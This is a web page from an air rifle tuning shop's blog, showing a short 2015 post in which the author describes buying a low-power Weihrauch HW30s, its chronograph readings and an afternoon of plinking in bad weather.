		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="site-mobile-menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-250 menu-item-design-default item-event-hover"><a title="Back to the home page" href="https://www.airrifletuning.com/">Home</a></li>
<li id="menu-item-12418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12418 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-pellet-sizers/">TBT PELLET SIZERS</a></li>
<li id="menu-item-40017" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-40017 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/store/new-tbt-premium-springs/">New TbT Premium Springs</a></li>
<li id="menu-item-12415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12415 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/">TbT Tuning kits</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-10292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10292 menu-item-design-default item-event-hover"><a href="#">Air Arms</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10299 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/air-arms/tx200-hc-prosport/">TX200/HC/Prosport</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/air-arms/pro-elite/">Pro Elite</a></li>
	</ul>
</li>
	<li id="menu-item-10293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10293 menu-item-design-default item-event-hover"><a href="#">Weihrauch Beeman</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10207 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw97-77/">HW97/77</a></li>
		<li id="menu-item-10208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10208 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw95-98-beeman-r9/">HW95/98 BEEMAN R9</a></li>
		<li id="menu-item-10213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10213 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw99-50-57/">HW99/50/57</a></li>
		<li id="menu-item-10302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10302 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw80-35-beeman-r1/">HW80/35 BEEMAN R1</a></li>
		<li id="menu-item-10214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10214 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw30-beeman-r7/">HW30 BEEMAN R7</a></li>
		<li id="menu-item-10215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10215 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw45-beeman-p1/">HW45 BEEMAN P1</a></li>
	</ul>
</li>
	<li id="menu-item-10229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10229 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/bsa/">BSA</a></li>
	<li id="menu-item-10295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10295 menu-item-design-default item-event-hover"><a href="#">Diana/RWS</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10217 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/diana-rws/31-34-mauser-k98/">31 / 34 Mauser K98</a></li>
		<li id="menu-item-10218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10218 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/diana-rws/48-52-54/">48 / 52 / 54</a></li>
	</ul>
</li>
	<li id="menu-item-10222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10222 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/remington/">Remington</a></li>
	<li id="menu-item-10297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10297 menu-item-design-default item-event-hover"><a href="#">SMK</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10230 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/smk/synsg/">SynSG</a></li>
		<li id="menu-item-10225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10225 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/smk/xs208/">XS208</a></li>
	</ul>
</li>
	<li id="menu-item-10226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10226 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/stoeger/">Stoeger</a></li>
	<li id="menu-item-10227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10227 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/tbt/">TbT</a></li>
	<li id="menu-item-39951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39951 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/gamo/">Gamo</a></li>
	<li id="menu-item-10228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10228 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/walther/">Walther</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/walther/terrus/">Terrus</a></li>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11439 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/walther/lgulgvcentury/">LGU/LGV/Century</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-10231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10231 menu-item-design-default item-event-hover"><a href="#">Videos</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-12891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12891 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/new-tbt-premium-springs/">New TbT Premium Springs</a></li>
	<li id="menu-item-43475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43475 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/a-buyers-guide-to-the-tbt-range-of-tuning-kits-for-the-weihrauch-hw80-and-hw80k/">A buyers guide to the TBT range of tuning kits for the Weihrauch HW80 and HW80k</a></li>
	<li id="menu-item-41801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41801 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/what-is-a-tbt-kit-and-how-does-it-work/">What is a TbT kit, and how does it work?</a></li>
	<li id="menu-item-37648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37648 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/weihrauch-hw35-strip-down/">Weihrauch HW35 strip down</a></li>
	<li id="menu-item-36457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36457 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/hw45-strip-guide/">HW45 strip guide</a></li>
	<li id="menu-item-36337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36337 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/special-tbt-coenwulf-with-comprehensive-galling-fix/">Special TbT Coenwulf with comprehensive galling fix</a></li>
	<li id="menu-item-12893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12893 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/fitting-a-tbt-guide-set/">Fitting a TbT Guide set</a></li>
	<li id="menu-item-12892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12892 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/short-stroking-how-why-and-fitting-a-tbt-short-stroke-extension/">Short stroking; How, why and fitting a TbT short stroke extension</a></li>
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/instructions/video-tutorials-4/">Weihrauch HW95/98/99/50/57 Strip guide</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/instructions/video-tutorials-2/">Spring tips!</a></li>
	<li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37237 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/weihrauch-hw80-strip-down/">Weihrauch HW80 strip down</a></li>
	<li id="menu-item-37240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37240 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/weihrauch-hw77-97-strip-down/">Weihrauch HW77/97 strip down</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-12536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12536 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/suppliers/">Suppliers</a></li>
</ul></div>			<div class="header-links my-account-with-username my-account-with-icon">
				<ul>
												<li class="wishlist"><a href="https://www.airrifletuning.com/close-personal/">Wishlist</a></li>
									</ul>		
			</div>
					</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Shopping cart</span>
						<a href="#" rel="nofollow" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-logo-center icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="widgetarea-head">
				<i class="fa fa-phone-square" style="color:white"> </i> SALES HOTLINE: <a href="tel:08007720177">0800 77 20 177</a> | <a href="mailto:tinbumtuning@gmail.com">tinbumtuning@gmail.com</a>
 			</div>
					<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.airrifletuning.com/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.airrifletuning.com/wp-content/uploads/2017/01/tbtlogo26.png" alt="Tinbum Tuning" />					</a>
																	<a href="https://www.airrifletuning.com/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.airrifletuning.com/wp-content/uploads/2017/01/tbtlogo26.png" alt="Tinbum Tuning" />						</a>
									</div>
			</div>
		<div class="right-column">
			<div class="search-button basel-search-full-screen">
				<a href="#" rel="nofollow" aria-label="Search">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">close</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.airrifletuning.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" class="" value="Search">Search</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>
					<div class="wishlist-info-widget">
				<a href="https://www.airrifletuning.com/close-personal/">
					Wishlist 
											<span class="wishlist-count icon-count">0</span>
									</a>
			</div>
				<div class="shopping-cart basel-cart-design-1 basel-cart-icon cart-widget-opener">
			<a href="https://www.airrifletuning.com/basket/">
				<span>Cart (<span>o</span>)</span>
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
							<span class="subtotal-divider">/</span> 
								<span class="basel-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
						</span>
			</a>
					</div>
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>
<div class="navigation-wrap">
<div class="container">
			<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-250 menu-item-design-default item-event-hover"><a title="Back to the home page" href="https://www.airrifletuning.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12418 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-pellet-sizers/">TBT PELLET SIZERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-40017 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/store/new-tbt-premium-springs/">New TbT Premium Springs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12415 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/">TbT Tuning kits</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10292 menu-item-design-default item-event-hover"><a href="#">Air Arms</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10299 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/air-arms/tx200-hc-prosport/">TX200/HC/Prosport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/air-arms/pro-elite/">Pro Elite</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10293 menu-item-design-default item-event-hover"><a href="#">Weihrauch Beeman</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10207 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw97-77/">HW97/77</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10208 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw95-98-beeman-r9/">HW95/98 BEEMAN R9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10213 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw99-50-57/">HW99/50/57</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10302 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw80-35-beeman-r1/">HW80/35 BEEMAN R1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10214 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw30-beeman-r7/">HW30 BEEMAN R7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10215 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/weihrauch-beeman/hw45-beeman-p1/">HW45 BEEMAN P1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10229 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/bsa/">BSA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10295 menu-item-design-default item-event-hover"><a href="#">Diana/RWS</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10217 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/diana-rws/31-34-mauser-k98/">31 / 34 Mauser K98</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10218 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/diana-rws/48-52-54/">48 / 52 / 54</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10222 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/remington/">Remington</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10297 menu-item-design-default item-event-hover"><a href="#">SMK</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10230 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/smk/synsg/">SynSG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10225 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/smk/xs208/">XS208</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10226 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/stoeger/">Stoeger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10227 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/tbt/">TbT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39951 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/gamo/">Gamo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10228 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/walther/">Walther</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/walther/terrus/">Terrus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11439 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/product-category/tbt-tuning-kits/walther/lgulgvcentury/">LGU/LGV/Century</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10231 menu-item-design-default item-event-hover"><a href="#">Videos</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12891 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/new-tbt-premium-springs/">New TbT Premium Springs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43475 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/a-buyers-guide-to-the-tbt-range-of-tuning-kits-for-the-weihrauch-hw80-and-hw80k/">A buyers guide to the TBT range of tuning kits for the Weihrauch HW80 and HW80k</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41801 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/what-is-a-tbt-kit-and-how-does-it-work/">What is a TbT kit, and how does it work?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37648 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/weihrauch-hw35-strip-down/">Weihrauch HW35 strip down</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36457 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/hw45-strip-guide/">HW45 strip guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36337 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/special-tbt-coenwulf-with-comprehensive-galling-fix/">Special TbT Coenwulf with comprehensive galling fix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12893 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/fitting-a-tbt-guide-set/">Fitting a TbT Guide set</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12892 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/short-stroking-how-why-and-fitting-a-tbt-short-stroke-extension/">Short stroking; How, why and fitting a TbT short stroke extension</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/instructions/video-tutorials-4/">Weihrauch HW95/98/99/50/57 Strip guide</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/instructions/video-tutorials-2/">Spring tips!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37237 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/weihrauch-hw80-strip-down/">Weihrauch HW80 strip down</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37240 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/weihrauch-hw77-97-strip-down/">Weihrauch HW77/97 strip down</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12536 menu-item-design-default item-event-hover"><a href="https://www.airrifletuning.com/suppliers/">Suppliers</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
							<h3 class="entry-title">Blog</h3>							<div class="breadcrumbs" xmlns:v="https://schema.org/"><a href="https://www.airrifletuning.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://www.airrifletuning.com/category/air-rifle-tuning-kits/">Air Rifle Tuning Kits</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		


<div class="site-content col-sm-12" role="main">

				
				
<article id="post-171" class="post-single-page blog-design-default blog-post-loop post-171 post type-post status-publish format-standard hentry category-air-rifle-tuning-kits">
		<header class="entry-header">
		
		
						<div class="post-date" onclick="">
				<span class="post-date-day">
					13				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
		
			<div class="post-mask">
									<div class="meta-post-categories"><a href="https://www.airrifletuning.com/category/air-rifle-tuning-kits/" rel="category tag">Air Rifle Tuning Kits</a></div>
				
									<h1 class="entry-title">Up close and personal!</h1>
				
									<div class="entry-meta basel-entry-meta">
									<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2015-03-13T10:30:56+00:00">March 13, 2015</time></li>

					
																<li class="meta-author">
															Posted by																					<a href="https://www.airrifletuning.com/author/nick17/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">Nick17</span>
								</span>
							</a>
						</li>
																																																														</ul>
							</div><!-- .entry-meta -->
							</div>
		
	</header><!-- .entry-header -->

			<div class="entry-content">
			<p>Nowadays hunting ranges are being pushed by new technology. PCP&#8217;s, fancy pants scopes, mil dots and even ballistics apps on our phones!</p>
<p>This is all well and good, but sometimes shooting at rimfire ranges with a sub 12fpe air rifle just feels a bit wrong!</p>
<p>When I was a lad in the 80&#8217;s we spent long days out &#8220;hunting&#8221; with just a .22 break barrel springer and open sights. The power was way down out whats around now too, but we made up for that by learning feildcraft and being sneaky.<br />
I remember clearly that 30 yards was the absolute maximum range, but the bags were no smaller for it.</p>
<p>My rose-tinted glasses have been dragged out of the drawer, and I&#8217;ve decided to put the fun back into my hunting forays.</p>
<p>A new gun arrived this morning! Its a Weihrauch HW30s. All the build quality, refinement and the superb Rekord trigger you get in the bigger guns, but scaled down to a diminutive frame and tipping the scales at about 5 1/4lb. The model I chose has fibre optic sights to maximise their potential for my intended use.<br />
As I&#8217;d bought the rifle from Germany, it is limited to 5.5ft/lb of,energy to comply with their laws. Over the chrono I averaged 463fps with Hobbys and 410fps with FTT, which coincidentally is smack on the button in both.</p>
<p>I thought I&#8217;d try a spot of plinking this afternoon, using small clumps of grass in a waterlogged field as fun reactive targets. The wind was blowing, there was rain, sleet and hail coming horizontally into my right earhole. Despite this, i stayed out for over an hour and used all the pellets I&#8217;d brought with me! Great fun! Awesome little rifle that just keeps you firing away with no fatigue whatsoever.</p>
<p>Still, 5.5ft/lb. tomorrow the work will begin&#8230;&#8230;&#8230;</p>
					</div><!-- .entry-content -->
	
	<div class="liner-continer">
		<span class="left-line"></span>
		
			<ul class="social-icons text-center icons-design-circle icons-size-small social-share ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.airrifletuning.com/close-personal/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
									<li class="social-x"><a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.airrifletuning.com/close-personal/" target="_blank" class=""><i class="fa fa-x"></i><span class="basel-social-icon-name">X</span></a></li>
				
				
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.airrifletuning.com/close-personal/&media=https://www.airrifletuning.com/wp-includes/images/media/default.svg" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
									<li class="social-linkedin"><a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.airrifletuning.com/close-personal/" target="_blank" class=""><i class="fa fa-linkedin"></i><span class="basel-social-icon-name">LinkedIn</span></a></li>
				
				
				
				
				
				
				
				
				
								
				
				
									<li class="social-tg"><a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.airrifletuning.com/close-personal/" target="_blank" class=""><i class="fa fa-telegram"></i><span class="basel-social-icon-name">Telegram</span></a></li>
				
							</ul>

				<span class="right-line"></span>
	</div>

	</article><!-- #post -->


									<div class="single-post-social">
						
			<ul class="social-icons text-center icons-design-colored icons-size-default social-share ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.airrifletuning.com/close-personal/" target="_blank" class="basel-tooltip"><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
									<li class="social-x"><a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.airrifletuning.com/close-personal/" target="_blank" class="basel-tooltip"><i class="fa fa-x"></i><span class="basel-social-icon-name">X</span></a></li>
				
				
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.airrifletuning.com/close-personal/&media=https://www.airrifletuning.com/wp-includes/images/media/default.svg" target="_blank" class="basel-tooltip"><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
									<li class="social-linkedin"><a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.airrifletuning.com/close-personal/" target="_blank" class="basel-tooltip"><i class="fa fa-linkedin"></i><span class="basel-social-icon-name">LinkedIn</span></a></li>
				
				
				
				
				
				
				
				
				
								
				
				
									<li class="social-tg"><a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.airrifletuning.com/close-personal/" target="_blank" class="basel-tooltip"><i class="fa fa-telegram"></i><span class="basel-social-icon-name">Telegram</span></a></li>
				
							</ul>

							</div>
							
									<div class="single-post-navigation">
						 <div class="prev-link"><a href="https://www.airrifletuning.com/air-arms-tx-prosport-short-stroke-kits/" rel="prev">Previous Post</a></div> 
						 <div class="next-link"><a href="https://www.airrifletuning.com/weihrauch-hw99s-customer-tune/" rel="next">Next Post</a></div> 
					</div>
				
				
				
		
</div><!-- .site-content -->



					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-sm-4">
